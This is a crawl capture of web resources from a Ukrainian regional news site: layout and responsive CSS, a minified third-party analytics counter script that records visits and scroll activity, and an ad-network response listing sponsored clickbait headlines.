    width:auto !important;
}
.question{
    font-size: 16px;
    color:#202020;
    font-family: "PT Sans Bold";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{
    border:1px solid #707070;
    line-height: 36px;
    color: #707070;
    background-color: #fff;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "PT Sans Bold";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.results_button{
    border:1px solid #BC3434;
    border-left: 0;
    line-height: 36px;
    background-color: #fff;
    color: #BC3434;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:140px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#BC3434;
}
.line a{
    color:#BC3434;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#BC3434;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#BC3434;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "PT Sans Bold";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "PT Sans Regular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "PT Sans Bold";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}
.input1, .xfields input[type="text"], input.default{
    width:250px ;
    font-size:13px;
    color:#707070;
}
.input2{
    width:100px;
    font-size:12px;
}
.input3{
    width:223px;
    font-size:12px;
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#BC3434;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
}

.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}

.textmarg{
    display: block;
    float: left;
    width:calc(100% - 820px);
    height: 1px;
}

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/adaptive.css
body_size: 1615
content:
/*  Adaptive Reposter  */

  @media screen and (max-width: 1200px){
    .wrap{
      width: 940px;
    }
    .left{
      width: 625px;
    }
    .logo{
      width: 150px;
      height: auto;
      margin-top: 5px;
    }
    .logo img{
      width: 150px;
    }
    .current_date, .weather_widget{
      margin: 10px 0;
      width:265px;
      font-size: 14px;
    }
    .degrees{
      font-size: 16px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;
      height: 30px;
    }
    .social_menu li a.vk_icon{
        background-position: -6px -6px;
    }
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .login-btn{
      top: 20px;
    }
    .nav-wrap{
      height: 40px;
    }
    .nav{
      height: 40px;
      width:100%;
      padding-right: 40px;
    }
    .nav ul{
      height: 40px;
    }
    .nav li a{
      line-height: 40px;
      padding: 2px 15px 0 15px;
      font-size:14px;
    }
    .searchblock{
      width: 40px;
      height: 40px;
    }
    .search_btn{
      width: 40px;
      height:40px;
    }
    .search_btn:before{
      top: 0;
      /*right: 0;*/
      right: 8px;
    }
    .search_panel{
      top:50px;
    }
    .top_topics a{
      font-size: 14px;
      margin: 0 0 0 15px;
    }
    .left_left{
      width: 360px;
    }
    .left_middle{
      width: 240px;
    } 

    .main_news{
      width: 180px;
      height: 120px;
    }
    .main_news:first-of-type{
      width: 360px;
      height: 240px;
    }
    .main_news:first-of-type .main_news_title{
      font-size: 24px;
      line-height: 26px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 179px;
    }
    .main_news_title{
      font-size: 16px;
      line-height: 18px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 360px;
      float: none;
      margin: 10px 0 25px 0;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      width: 360px;
      height: 240px;
    }
    .news_stories_content, .news_stories:nth-of-type(2n+1) .news_stories_content{
      padding: 10px 0 0 0;
    }
    .custom1, .custom2{
      width: 300px;
    }
    .custom1_img{
      width: 150px;
      height: 100px;
    }
    .photo_video{
      width: 300px;
    }
    .custom_photo{
      width: 150px;
      height: 150px;
    }
    .custom_photo:nth-of-type(2n){
      height: 90px;
    }
    .custom_photo:nth-of-type(4n){
      margin-top: -90px;
    }
    .photo_title, .video_title, .video_title a{
      font-size: 16px;
      line-height: 18px;
    }
    .custom_video{
      width: 150px;
      height: 196px;
    }
    .video_img{
      height: 84px;
    }
    .col2{
      width: 100%;
      padding: 0;
      float: none;
    }
    .col2>.col2{
      float: left;
      width: 50%;
      padding: 0 0 25px 0;
    }
    .footer_menu ul{
      padding: 0 25px 0 0;
    }
    .full_post_meta, .full-story .post_content, .shortstory3 .post_content{
      float: none;
      width: 100%;
    }
    .full_post_meta{
      margin: 0 0 25px 0;
    }
    .full_post_meta_item{
      float: left;
      height: 30px;
      margin: 0 25px 0 0;
      line-height: 30px;
    }
    .frating{
      margin-top: 5px;
    }
    .social-likes{
      text-align: left;
      margin-top: 15px;
      margin: 10px 0;

    }
    .social-likes__widget{
      display: inline-block;
      margin: 0 10px 10px 0;
    }
    .related_news_post{
      width: 50%;
    }
    .pm_aside{
      float: none;
      width: 100%;
      margin: 0 0 25px 0;
    }
    .top_news_category .main_news{
      width: 207px;
      height: 138px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 18px;
        line-height: 20px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .shortstory2{
      width: 300px;
      height: 278px;
    }
    .short_post2{
      height: 200px;
    }

    .navigation{
      height: 30px;
    }
    .navigation span, .navigation a, .navigation b, .next, .prev, .next span, .prev span{ 
      height: 40px;
      line-height: 40px !important;
      min-width: 40px;
    }
  }
@media screen and (min-width: 981px){  
    .nav ul{
      display: block !important;
    }
}
@media screen and (max-width: 980px){
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .wrap{
      width:720px;
    }
    .header .social_menu{
      display: none;
    }  
    .left{
      width: 405px;
    }
    .nav-btn{
      display: block;
    }
    .nav{
      overflow: visible;
      width: 100%;
    }
    .nav ul{
      display: none;
      position: absolute;
      background-color: #404040;      
      border: 1px solid rgba(0,0,0,0.15);
      border-bottom: 0;
      height: auto;
    }
    .nav li, .nav li a{
      float: none;
    }
    .nav li a{
      border-right: 0;      
      border-bottom: 1px solid rgba(0,0,0,0.15);
      line-height: 37px;
    }
    .left_left, .left_middle{
      width: 100%;
      float: none;
      margin: 0;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 202px;
      height: 134px;
    }
    .main_news:first-of-type{
      width: 405px;
      height: 270px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 100%;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      display: none;
    }
    .custom1, .custom2{
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-bottom:25px;
    }
    .post_title, .post_title a{
      font-size: 24px;
      line-height: 26px;
    }
    .related_news_post{
      width: 100%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 134px;
      height: 134px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 16px;
        line-height: 18px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .short_post_content{
      overflow: visible;
    }
    .short_post{
      width: 180px;
      height: 120px;
    }
    .shortstory2{
      height: 268px;
      width: 190px;
    }
    .short_post2{
      height: 190px;
    }
  }
  @media screen and (max-width: 760px){
    .wrap{
      width: 100%;
      padding-left:20px;
      padding-right: 20px;
    }
    .left, .right{
      float: none;
      width: 100%;
    }
    .right{
      display: none;
    }
    .main_news{
      width: 50%;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      height: 134px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 49.5%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 33%;
    }
    .main_news:first-of-type{
      width: 100%;
      height: 270px;
    }
    .footer{
      padding-bottom: 0;
    }
    .nav ul{
      width: 100%;
    }
    .header .logo{
      float: none;
    }
    .current_date, .weather_widget{
      text-align: left;
      margin: 20px auto 0 auto;
      width:50%;
    }
    .shortstory2{
      width: 47%;
    }
  }
  @media screen and (max-width: 480px){
    .current_date, .weather_widget{
      text-align: center;
      margin: 20px auto 0 auto;
      width:100%;
      float: none;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-right:0;
    }
    .col2, .col2>.col2{
      width: 100%;
      float: none;
      padding: 0 0 25px 0;
    }
    .about, .footer .logo, .photo_video{
      display: none;
    }
    .comment_avatar{
      display: none;
    }
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .short_post{
      width: 100%;
      height: 150px;

    }
    .top_news_category .main_news, .top_news_category .main_news:nth-of-type(n){
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .shortstory2{
      width: 100%;
    }

    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
  }

@media screen and (min-width: 1201px){  
    .hblock_cf_adaptive{
      width:410px;
    }
}

@media screen and (max-width: 1200px){  
    .hblock_cf_adaptive{
      width:100%;
    }
}

@media screen and (max-width: 720px){  
    .current_date, .weather_widget{
      display: none;
    }
}
  

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7837
content:
if(top.window.X87b0629adea0886c0d8ba21d65a2542e==undefined) {top.window.X87b0629adea0886c0d8ba21d65a2542e=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=64277158685283&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/64277158685283?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=695cf7f9-17cff&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1767700474700680427473&pvid=582cb959-1bc3-4bdc-855d-364c126e853b&implVersion=11&lct=1763554860&mp4=1&ap=1&consentStrLen=0&wlid=f48792eb-ca89-4d00-acd4-1949a05105e7&uniqId=06464&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7987&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F06%2F02%2Fbukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F06%2F02%2Fbukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html
body_size: 1470
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_06464",[
["Brainberries","15584672","1","Ashton Kutcher Opens Up About Secret Health Struggles","","0","","","","V9Fa8rpRm97I8BRSvAOG0BypnIdpRVMmKMIxq5BgJjYapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDTxNmiG3qcjdezY6TaSrC",{"i":"https://s-img.mgid.com/g/15584672/492x277/-/[base64].webp?v=1767700474-rROebEno2Pd6Q-BlRLm8FhHN2y3TGMXp9yetfUGRMPc","l":"https://clck.mgid.com/ghits/15584672/i/57511791/0/pp/1/1?h=V9Fa8rpRm97I8BRSvAOG0BypnIdpRVMmKMIxq5BgJjYapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDTxNmiG3qcjdezY6TaSrC&rid=782e125a-eaf6-11f0-ac9e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q06yJbsQU6S3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.03038205749179852,"catId":239,"tri":"782e2f64-eaf6-11f0-ac9e-d404e6f98490","crid":"15584672"}],
["Brainberries","15112076","1","The Mysterious Roman Statue: What The Origin Of This Discovery Is","","0","","","","V9Fa8rpRm97I8BRSvAOG0L9E8HNiuHodubJGhRVck3xoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKoozvJAK9V1KsL-UR_Chv",{"i":"https://s-img.mgid.com/g/15112076/492x277/-/[base64].webp?v=1767700474-IYRpRWiuwbUNPo1O3oZl_uTC--i66224rOKeg90du3U","l":"https://clck.mgid.com/ghits/15112076/i/57511791/0/pp/2/1?h=V9Fa8rpRm97I8BRSvAOG0L9E8HNiuHodubJGhRVck3xoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKoozvJAK9V1KsL-UR_Chv&rid=782e125a-eaf6-11f0-ac9e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q06yJbsQU6S3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.03038205749179852,"catId":225,"tri":"782e2f6a-eaf6-11f0-ac9e-d404e6f98490","crid":"15112076"}],
["Herbeauty","8193513","1","These Fashion Tips Are Making Tall Girls The Talk Of The Town","","0","","","","V9Fa8rpRm97I8BRSvAOG0IJyD9FxVHzbLTAEtXo4UxVnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiq2V3WDwqbUYryMAkfuiqI",{"i":"https://s-img.mgid.com/g/8193513/492x277/0x143x540x304/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA3LzEwMTkyNC84ZTAxZTBmM2QzZDNkZWRhMTRhYzVlYzAzZDRkNmVlNC5qcGc.webp?v=1767700474-pTZWOdrAKrhs0wSp2Nmq6R0iGiIkyFVs5fD62aVDZtY","l":"https://clck.mgid.com/ghits/8193513/i/57511791/0/pp/3/1?h=V9Fa8rpRm97I8BRSvAOG0IJyD9FxVHzbLTAEtXo4UxVnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiq2V3WDwqbUYryMAkfuiqI&rid=782e125a-eaf6-11f0-ac9e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q06yJbsQU6S3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.03038205749179852,"catId":243,"tri":"782e2f6d-eaf6-11f0-ac9e-d404e6f98490","crid":"8193513"}],
["Brainberries","16000504","1","Stars Who Walked Away From Their Successful TV Shows","","0","","","","V9Fa8rpRm97I8BRSvAOG0J2umanGGMHGtS6M8yOYC8Iq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7C-GHXfI6m5orFGRhJPif",{"i":"https://s-img.mgid.com/g/16000504/492x277/-/[base64].webp?v=1767700474-0TNwVzeYmf9r7_N86mRwRLDM_t6zwJ6qu-u6WrRKsXk","l":"https://clck.mgid.com/ghits/16000504/i/57511791/0/pp/4/1?h=V9Fa8rpRm97I8BRSvAOG0J2umanGGMHGtS6M8yOYC8Iq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7C-GHXfI6m5orFGRhJPif&rid=782e125a-eaf6-11f0-ac9e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q06yJbsQU6S3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.03038205749179852,"catId":239,"tri":"782e2f6f-eaf6-11f0-ac9e-d404e6f98490","crid":"16000504"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"782e125a-eaf6-11f0-ac9e-d404e6f98490","pvid":"582cb959-1bc3-4bdc-855d-364c126e853b","iv":11,"brid":32,"muidn":"q06yJbsQU6S3","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"782e125a-eaf6-11f0-ac9e-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 2000
content:
